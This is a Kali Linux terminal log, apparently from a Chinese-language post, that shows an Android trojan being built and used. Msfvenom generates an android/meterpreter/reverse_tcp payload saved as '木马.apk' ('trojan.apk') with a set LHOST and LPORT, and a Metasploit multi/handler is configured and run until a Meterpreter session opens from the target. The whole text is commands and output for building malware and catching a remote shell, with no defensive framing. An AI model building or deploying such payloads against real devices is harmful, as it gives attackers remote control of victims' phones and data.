 ┌──(george㉿kali)-[~]
└─$ su root
密码：
┌──(root㉿kali)-[/home/george]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.147.129 LPORT=6666 R >木马.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10242 bytes

┌──(root㉿kali)-[/home/george]
└─# msfconsole
Metasploit tip: Set the current module's RHOSTS with database values using
hosts -R or services -R

< HONK >

=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.147.129
LHOST ⇒ 192.168.147.129
msf6 exploit(multi/handler) > set LPORT 6666
LPORT ⇒ 6666
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.147.129:6666
[*] Sending stage (71940 bytes) to 192.168.147.1
[*] Sending stage (71940 bytes) to 192.168.147.1
[-] Failed to load extension: uninitialized constant Rex::Post::Meterpreter::Extensions::Stdapi::Stdapi
Did you mean? STDIN
[-] Failed to load extension: The "android" extension is not supported by this Meterpreter type (dalvik/android)
[-] Failed to load extension: The "appapi" extension is not supported by this Meterpreter type (dalvik/android)
[*] Meterpreter session 2 opened (192.168.147.129:6666 → 192.168.147.1:57798) at 2025-01-27 17:10:23 +0800